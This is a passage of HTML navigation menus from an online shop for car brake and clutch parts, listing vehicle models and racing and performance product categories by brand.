																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3 actParent" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4 actParent" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" 